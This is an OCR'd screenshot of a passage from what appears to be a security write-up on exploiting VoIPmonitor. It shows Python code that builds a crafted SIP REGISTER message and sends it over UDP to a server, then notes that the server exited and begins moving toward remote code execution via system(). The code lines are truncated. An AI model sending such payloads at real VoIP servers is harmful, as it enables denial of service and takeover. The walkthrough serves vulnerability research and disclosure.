
msg
+=
b
'Via: SIP/2.0/UDP 192.168.1.132:35393;rport;b
msg
+=
b
'Max-Forwards: 70
\r\n
'
msg
+=
b
'From: <sip:85861710@demo.sipvicious.pro>;tag
msg
+=
b
'To: <sip:85861710@demo.sipvicious.pro>
\r\n
'
msg
+=
b
'Call-ID: 93X9dNZO2qdcfpdu
\r\n
'
msg
+=
b
'CSeq: 1 REGISTER
\r\n
'
msg
+=
b
'Contact: <sip:85861710@192.168.1.132:35393;t
msg
+=
b
'Expires: 60
\r\n
'
msg
+=
b
'Content-Length: 0
\r\n
'
msg
+=
b
'
\r\n
'
s
.
sendto
(
msg
,
(
'167.71.58.84'
,
5060
))
Running this payload against VoIPmonitor made it exit
gracefully, confirming that exploitation was possible.
Shutting down the server is
cool
, however, remote code
execution would be much more desirable. Here, the system
function comes in handy. So first, we retrieved the address
of
:
system()